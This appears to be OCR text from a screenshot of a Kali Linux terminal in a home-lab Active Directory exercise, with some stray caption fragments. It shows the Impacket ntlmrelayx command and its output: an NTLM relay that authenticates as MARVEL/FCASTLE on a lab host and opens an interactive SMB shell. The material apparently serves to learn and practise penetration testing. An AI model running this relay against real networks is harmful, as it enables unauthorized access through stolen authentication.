 kali@kali:~$ sudo python3 /usr/share/doc/python3-impacket/examples/ntlmrelayx.py -tf targets.txt -i -smb2support
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
SMB server
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
Upstream Proxy
[*] Setting up WCF Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-4: Connection from MARVEL/FCASTLE@192.168.50.131 controlled, attacking target smb://192.168.50.144
[*] Authenticating against smb://192.168.50.144 as MARVEL/FCASTLE SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11000
[*] SMBD-Thread-4: Connection from MARVEL/FCASTLE@192.168.50.131 controlled, but there are no more targets left!
Fingerprint hosts
[+] Generic Options: